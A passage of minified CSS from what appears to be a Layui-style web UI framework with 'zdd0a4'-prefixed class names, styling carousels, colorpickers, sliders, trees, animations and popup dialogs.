0}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4this{top:0}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4carousel-prev{top:-100%}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4carousel-next{top:100%}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4carousel-next.zdd0a4carousel-left,.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4carousel-prev.zdd0a4carousel-right{top:0}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4this.zdd0a4carousel-left{top:-100%}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>.zdd0a4this.zdd0a4carousel-right{top:100%}.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4carousel-next,.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4carousel-prev{opacity:0}.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4carousel-next.zdd0a4carousel-left,.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4carousel-prev.zdd0a4carousel-right{opacity:1}.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4this.zdd0a4carousel-left,.zdd0a4carousel[lay-anim=fade]>[carousel-item]>.zdd0a4this.zdd0a4carousel-right{opacity:0}.zdd0a4fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zdd0a4fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zdd0a4fixbar li:hover{opacity:.85}.zdd0a4fixbar li:active{opacity:1}.zdd0a4fixbar .zdd0a4fixbar-top{display:none;font-size:40px}body .zdd0a4util-face{border:none;background:0 0}body .zdd0a4util-face .zdd0a4layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zdd0a4util-face .zdd0a4layer-TipsG{display:none}.zdd0a4transfer-active,.zdd0a4transfer-box{display:inline-block;vertical-align:middle}.zdd0a4util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zdd0a4util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zdd0a4util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zdd0a4code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zdd0a4transfer-box,.zdd0a4transfer-header,.zdd0a4transfer-search{border-width:0;border-style:solid;border-color:#eee}.zdd0a4transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zdd0a4transfer-box .zdd0a4form-checkbox{width:100%;margin:0!important}.zdd0a4transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zdd0a4transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zdd0a4transfer-search .zdd0a4input{height:32px;padding-left:30px;font-size:12px}.zdd0a4transfer-search .zdd0a4icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zdd0a4transfer-active{margin:0 15px}.zdd0a4transfer-active .zdd0a4btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zdd0a4transfer-active .zdd0a4btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zdd0a4transfer-active .zdd0a4btn:first-child{margin-bottom:15px}.zdd0a4transfer-active .zdd0a4btn .zdd0a4icon{margin:0;font-size:14px!important}.zdd0a4transfer-data{padding:5px 0;overflow:auto}.zdd0a4transfer-data li{height:32px;line-height:32px;padding:0 10px}.zdd0a4transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zdd0a4transfer-data .zdd0a4none{padding:15px 10px;text-align:center;color:#999}.zdd0a4rate,.zdd0a4rate *{display:inline-block;vertical-align:middle}.zdd0a4rate{padding:10px 5px 10px 0;font-size:0}.zdd0a4rate li i.zdd0a4icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zdd0a4rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zdd0a4rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zdd0a4colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zdd0a4colorpicker:hover{border-color:#d2d2d2}.zdd0a4colorpicker.zdd0a4colorpicker-lg{width:34px;height:34px;line-height:32px}.zdd0a4colorpicker.zdd0a4colorpicker-sm{width:24px;height:24px;line-height:22px}.zdd0a4colorpicker.zdd0a4colorpicker-xs{width:22px;height:22px;line-height:20px}.zdd0a4colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zdd0a4colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zdd0a4colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zdd0a4colorpicker-trigger-i.zdd0a4icon-close{color:#999}.zdd0a4colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zdd0a4colorpicker-main-wrapper{height:180px;position:relative}.zdd0a4colorpicker-basis{width:260px;height:100%;position:relative}.zdd0a4colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zdd0a4colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zdd0a4colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zdd0a4colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zdd0a4colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zdd0a4colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zdd0a4colorpicker-alpha-bgcolor{height:100%;position:relative}.zdd0a4colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zdd0a4colorpicker-main-pre{padding-top:7px;font-size:0}.zdd0a4colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zdd0a4colorpicker-pre:nth-child(11n+1){margin-left:0}.zdd0a4colorpicker-pre-isalpha{background:url([data-uri])}.zdd0a4colorpicker-pre.zdd0a4this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zdd0a4colorpicker-pre>div{height:100%;border-radius:2px}.zdd0a4colorpicker-main-input{text-align:right;padding-top:7px}.zdd0a4colorpicker-main-input .zdd0a4btn-container .zdd0a4btn{margin:0 0 0 10px}.zdd0a4colorpicker-main-input div.zdd0a4inline{float:left;margin-right:10px;font-size:14px}.zdd0a4colorpicker-main-input input.zdd0a4input{width:150px;height:30px;color:#666}.zdd0a4slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zdd0a4slider-bar{border-radius:3px;position:absolute;height:100%}.zdd0a4slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zdd0a4slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zdd0a4slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zdd0a4slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zdd0a4slider-wrap-btn.zdd0a4slider-hover,.zdd0a4slider-wrap-btn:hover{transform:scale(1.2)}.zdd0a4slider-wrap-btn.zdd0a4disabled:hover{transform:scale(1)!important}.zdd0a4slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zdd0a4slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zdd0a4slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zdd0a4slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zdd0a4slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zdd0a4slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zdd0a4slider-input-txt{height:100%;font-size:14px}.zdd0a4slider-input-txt input{height:100%;border:none}.zdd0a4slider-input-btn i:hover{color:#009688}.zdd0a4slider-vertical{width:4px;margin-left:33px}.zdd0a4slider-vertical .zdd0a4slider-bar{width:4px}.zdd0a4slider-vertical .zdd0a4slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zdd0a4slider-vertical .zdd0a4slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zdd0a4slider-vertical .zdd0a4slider-tips{top:auto;left:2px}@media \0screen{.zdd0a4slider-wrap-btn{margin-left:-20px}.zdd0a4slider-vertical .zdd0a4slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zdd0a4slider-vertical .zdd0a4slider-tips{margin-left:-8px}.zdd0a4slider>span{margin-left:8px}}.zdd0a4tree{line-height:22px}.zdd0a4tree .zdd0a4form-checkbox{margin:0!important}.zdd0a4tree-set{width:100%;position:relative}.zdd0a4tree-pack{display:none;padding-left:20px;position:relative}.zdd0a4tree-iconClick,.zdd0a4tree-main{display:inline-block;vertical-align:middle}.zdd0a4tree-line .zdd0a4tree-pack{padding-left:27px}.zdd0a4tree-line .zdd0a4tree-set .zdd0a4tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zdd0a4tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zdd0a4tree-entry:hover{background-color:#eee}.zdd0a4tree-line .zdd0a4tree-entry:hover{background-color:rgba(0,0,0,0)}.zdd0a4tree-line .zdd0a4tree-entry:hover .zdd0a4tree-txt{color:#999;text-decoration:underline;transition:.3s}.zdd0a4tree-main{cursor:pointer;padding-right:10px}.zdd0a4tree-line .zdd0a4tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zdd0a4tree-line .zdd0a4tree-set.zdd0a4tree-setLineShort:before{height:13px}.zdd0a4tree-line .zdd0a4tree-set.zdd0a4tree-setHide:before{height:0}.zdd0a4tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zdd0a4tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zdd0a4tree-iconClick .zdd0a4icon{font-size:18px}.zdd0a4tree-icon .zdd0a4icon{font-size:12px;color:#666}.zdd0a4tree-iconArrow{padding:0 5px}.zdd0a4tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zdd0a4tree-btnGroup,.zdd0a4tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zdd0a4tree-spread>.zdd0a4tree-entry>.zdd0a4tree-iconClick>.zdd0a4tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zdd0a4tree-txt{display:inline-block;vertical-align:middle;color:#555}.zdd0a4tree-search{margin-bottom:15px;color:#666}.zdd0a4tree-btnGroup .zdd0a4icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zdd0a4tree-btnGroup .zdd0a4icon:hover{color:#999;transition:.3s}.zdd0a4tree-entry:hover .zdd0a4tree-btnGroup{visibility:visible}.zdd0a4tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zdd0a4tree-emptyText{text-align:center;color:#999}.zdd0a4anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zdd0a4anim.zdd0a4icon{display:inline-block}.zdd0a4anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zdd0a4trans,.zdd0a4trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zdd0a4rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zdd0a4rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zdd0a4anim-rotatey{-webkit-animation-name:zdd0a4rotatey;animation-name:zdd0a4rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zdd0a4rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zdd0a4rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zdd0a4anim-rotate{-webkit-animation-name:zdd0a4rotate;animation-name:zdd0a4rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zdd0a4up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zdd0a4up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zdd0a4anim-up{-webkit-animation-name:zdd0a4up;animation-name:zdd0a4up}@-webkit-keyframes zdd0a4upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zdd0a4upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zdd0a4anim-upbit{-webkit-animation-name:zdd0a4upbit;animation-name:zdd0a4upbit}@keyframes zdd0a4down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zdd0a4anim-down{animation-name:zdd0a4down}@keyframes zdd0a4downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zdd0a4anim-downbit{animation-name:zdd0a4downbit}@-webkit-keyframes zdd0a4scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zdd0a4scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zdd0a4anim-scale{-webkit-animation-name:zdd0a4scale;animation-name:zdd0a4scale}@-webkit-keyframes zdd0a4scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zdd0a4scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zdd0a4anim-scaleSpring{-webkit-animation-name:zdd0a4scale-spring;animation-name:zdd0a4scale-spring}@keyframes zdd0a4scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zdd0a4anim-scalesmall{animation-name:zdd0a4scalesmall}@keyframes zdd0a4scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zdd0a4anim-scalesmall-spring{animation-name:zdd0a4scalesmall-spring}@-webkit-keyframes zdd0a4fadein{0%{opacity:0}100%{opacity:1}}@keyframes zdd0a4fadein{0%{opacity:0}100%{opacity:1}}.zdd0a4anim-fadein{-webkit-animation-name:zdd0a4fadein;animation-name:zdd0a4fadein}@-webkit-keyframes zdd0a4fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zdd0a4fadeout{0%{opacity:1}100%{opacity:0}}.zdd0a4anim-fadeout{-webkit-animation-name:zdd0a4fadeout;animation-name:zdd0a4fadeout}.zdd0a4anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zdd0a4show.zdd0a4anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zdd0a4main,.zdd0a4container{width: auto;}.zdd0a4header .zdd0a4navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zdd0a4header .zdd0a4nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zdd0a4header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zdd0a4navmenu .zdd0a4nav .zdd0a4nav-item a:hover, .zdd0a4navmenu .zdd0a4nav .zdd0a4this,.zdd0a4navmenu .zdd0a4nav .zdd0a4this a{background: none;color: #333;}.zdd0a4header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zdd0a4img-interlaced .image {display: none;}.zdd0a4img-interlaced.zdd0a4img-interlaced .zdd0a4timeline-item:before{left:5px;}.zdd0a4img-interlaced.zdd0a4img-interlaced .zdd0a4timeline-axis{left: -5px;margin-left: 0;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-item:before {left: 5px;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-axis {left: -5px;margin-left: 0;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-item .zdd0a4timeline-content {padding:0 0 0 25px!important;}}
.zdd0a4layer-imgbar,.zdd0a4layer-imgtit a,.zdd0a4layer-tab .zdd0a4layer-title span,.zdd0a4layer-title{text-overflow:ellipsis;white-space:nowrap}html #zdd0a4css-layer{display:none;position:absolute;width:1989px}.zdd0a4layer,.zdd0a4layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zdd0a4layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zdd0a4layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zdd0a4layer-close{position:absolute}.zdd0a4layer-content{position:relative}.zdd0a4layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zdd0a4layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zdd0a4layer-ico{background:url(../images/icon.png) no-repeat}.zdd0a4layer-btn a,.zdd0a4layer-dialog .zdd0a4layer-ico,.zdd0a4layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zdd0a4layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zdd0a4layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zdd0a4layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zdd0a4layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zdd0a4layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zdd0a4layer-setwin .zdd0a4layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zdd0a4layer-setwin .zdd0a4layer-min:hover cite{background-color:#2D93CA}.zdd0a4layer-setwin .zdd0a4layer-max{background-position:-32px -40px}.zdd0a4layer-setwin .zdd0a4layer-max:hover{background-position:-16px -40px}.zdd0a4layer-setwin .zdd0a4layer-maxmin{background-position:-65px -40px}.zdd0a4layer-setwin .zdd0a4layer-maxmin:hover{background-position:-49px -40px}.zdd0a4layer-setwin .zdd0a4layer-close1{background-position:1px -40px;cursor:pointer}.zdd0a4layer-setwin .zdd0a4layer-close1:hover{opacity:.7}.zdd0a4layer-setwin .zdd0a4layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zdd0a4layer-setwin .zdd0a4layer-close2:hover{background-position:-180px -31px}.zdd0a4layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zdd0a4layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zdd0a4layer-btn a:hover{opacity:.9;text-decoration:none}.zdd0a4layer-btn a:active{opacity:.8}.zdd0a4layer-btn .zdd0a4layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zdd0a4layer-btn-l{text-align:left}.zdd0a4layer-btn-c{text-align:center}.zdd0a4layer-dialog{min-width:300px}.zdd0a4layer-dialog .zdd0a4layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zdd0a4layer-dialog .zdd0a4layer-content .zdd0a4layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zdd0a4layer-ico1{background-position:-30px 0}.zdd0a4layer-ico2{background-position:-60px 0}.zdd0a4layer-ico3{background-position:-90px 0}.zdd0a4layer-ico4{background-position:-120px 0}.zdd0a4layer-ico5{background-position:-150px 0}.zdd0a4layer-ico6{background-position:-180px 0}.zdd0a4layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zdd0a4layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zdd0a4layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zdd0a4layer-hui .zdd0a4layer-content{padding:12px 25px;text-align:center}.zdd0a4layer-dialog .zdd0a4layer-padding{padding:20px 20px 20px 55px;text-align:left}.zdd0a4layer-page .zdd0a4layer-content{position:relative;overflow:auto}.zdd0a4layer-iframe .zdd0a4layer-btn,.zdd0a4layer-page .zdd0a4layer-btn{padding-top:10px}.zdd0a4layer-nobg{background:0 0}.zdd0a4layer-iframe iframe{display:block;width:100%}.zdd0a4layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zdd0a4layer-loading .zdd0a4layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zdd0a4layer-loading .zdd0a4layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zdd0a4layer-ico16,.zdd0a4layer-loading .zdd0a4layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zdd0a4layer-tips{background:0 0;box-shadow:none;border:none}.zdd0a4layer-tips .zdd0a4layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zdd0a4layer-tips .zdd0a4layer-close{right:-2px;top:-1px}.zdd0a4layer-tips i.zdd0a4layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zdd0a4layer-tips i.zdd0a4layer-TipsB,.zdd0a4layer-tips i.zdd0a4layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zdd0a4layer-tips i.zdd0a4layer-TipsT{bottom:-8px}.zdd0a4layer-tips i.zdd0a4layer-TipsB{top:-8px}.zdd0a4layer-tips 